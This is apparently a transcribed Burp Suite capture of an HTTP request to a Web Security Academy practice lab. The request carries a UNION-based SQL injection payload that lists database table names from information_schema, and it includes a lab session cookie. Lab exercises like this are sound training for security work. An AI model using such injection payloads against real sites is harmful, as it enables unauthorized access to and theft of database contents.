 Pretty Raw Hex \n
1 GET /filter?category=
Pets'+union+select+table_name,'b'+from+information_schema.tables+--
+- HTTP/2
2 Host: 0abd00b103c59ca680554468003a008f.web-security-academy.net
3 Cookie: session=FYLQnx6PetdhpthXwqNwU4lzZmqSlsuG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abd00b103c59ca680554468003a008f.web-security-academy.net/f
ilter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers